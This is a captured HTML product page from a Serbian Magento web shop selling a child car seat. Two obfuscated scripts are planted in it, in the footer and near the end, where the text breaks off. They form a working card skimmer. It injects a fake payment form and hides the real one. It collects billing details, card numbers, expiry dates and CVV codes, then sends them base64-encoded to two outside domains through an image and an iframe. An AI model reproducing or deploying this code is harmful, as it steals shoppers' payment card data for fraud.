0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</footer>
    <!-- Added the new component below to track server events -->
    
    <span class="data-fbq-success" data-fbq-success="true"></span>

<div style="background-color: #000; color: #fff; text-align: center;">
<br />
<p>Shoppy je online prodavnica u vlasništvu firme Business Solution Plus DOO Niš,  Zdravke Vučković 79A, MB 20714093, PIB 106960688, tel: 063-277-596, www.shoppy.rs, podrska@shoppy.rs</p>
<p>Na internet tržištu poslujemo duže od 10 godina. Postanite jedan od preko 20.000 zadovoljnih kupaca! Naš cilj je da Vam Online kupovinu učinimo jednostavnom i maksimalno sigurnom.</p>
<p>Hvala Vam što kupujete preko našeg web sajta!</p>
</div><small class="copyright">
    <span>Copyright © Shoppy. All rights reserved.</span>
</small>
</div>


    
<script>
    var LOCALE = 'sr\u002DCyrl\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shoppy.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS'
    };</script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )",
    "description": "Opis\r\n\u00a0\r\nKategorija\u00a00 + \/ 1\/2\/3 (0-36 kg)Instalacija u smeru suprotnom od smera kretanja vozila za uzrast od rodjenja do 18 kgInstalacija u smeru kretanja vozila za uzrast od 18 kg do 36 kgPodesiv naslon sedi\u0161ta u 4 polo\u017eajaPodesiv naslon za glavu u 6 polo\u017eajaSPS - sistem bo\u010dne za\u0161tite koji pru\u017ea dodatnu sigurnostDOUBLE ISOFIX sistem za dodatnu sigurnost i lak\u0161u instalaciju auto sedi\u0161ta u oba smeraMekana tkanina pru\u017ea prijatan ose\u0107aj mali\u0161animaSoft touch sistem pojasa u 5 ta\u010daka vezivanja sa jastu\u010di\u0107ima za ramena i \u0161titnikom kop\u010dePode\u0161iva\u010d sigurnosnog pojasa jednom rukomMekani jastuk za potporu \u010ditavog telaDodatna potpora na\u00a0naslonu pogodna za tek novorodjene bebeVodi\u010di za ugradnju sedi\u0161ta sa pojasom u 3 ta\u010dke na voziluProizvedeno po Evropskom standardu ECE R44\/04Dimenzije: 45x48x65-80 cmNeto te\u017eina: 8,4 kg",
    "sku": "KKB70084",
    "url": "https:\/\/www.shoppy.rs\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084",
    "image": "https:\/\/www.shoppy.rs\/pub\/media\/catalog\/product\/k\/i\/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "RSD",
        "price": 20390,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.shoppy.rs\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084",
        "priceValidUntil": "2026-02-03"
    },
    "mpn": "KKB70084",
    "brand": {
        "@type": "Brand",
        "name": "KikkaBoo"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
<script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/www.shoppy.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"AddToCart"}</script>
<script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://www.shoppy.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "328977114834747",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://www.shoppy.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.4.3"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NH6QTC4');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shoppy.rs",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elem7lciOsnk = document.querySelector('div#notice-cookie-block');
if (elem7lciOsnk) {
elem7lciOsnk.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shoppy.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shoppy.rs\/checkout\/","updateItemQtyUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shoppy.rs\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2tpa2thYm9vLWF1dG9zZWRpc3RlLTAtMzYta2ctNC1maXgtZG91YmxlLWlzb2ZpeC1ibGFjay1ra2I3MDA4NA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shoppy.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769519963}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=